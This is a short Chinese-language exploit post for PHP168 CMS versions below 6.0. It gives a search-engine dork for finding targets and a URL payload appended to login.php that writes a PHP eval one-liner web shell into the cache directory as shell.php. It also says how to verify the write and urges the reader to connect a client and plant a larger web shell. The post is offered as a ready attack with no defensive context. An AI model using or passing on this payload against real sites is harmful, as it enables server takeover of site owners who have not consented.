PHP168 0DAY
影响版本：PHP168 6.0以下版本
测试方法：

www.google.cn
power by php168

http://www.xxx.com/login.php
然后在登陆地址后接测试代码：

?makehtml=1&chdb[htmlname]=shell.php&chdb[path]=cache&content=<?php%20@eval($_POST[a]);?>

这个过程是将PHP一句话写入缓存目录，命名为shell.php

接下来我们访问一句话地址，验证是否写入成功。

打开http://www.xxx.com/cache/shell.php ，如果显示空白页，那么恭喜你一句话写入成功了。


用客户端连接，并写大马吧！WEBSHELL到手。

